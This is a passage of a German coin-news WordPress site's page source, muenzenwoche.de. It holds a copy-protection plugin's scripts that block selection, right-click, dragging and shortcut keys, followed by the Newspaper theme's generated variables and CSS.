	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/muenzenwoche.de\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="Email oder Benutzername falsch!";
var td_email_incorrect="E-Mail nicht korrekt!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So","Mo","Di","Mi","Do","Fr","Sa"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
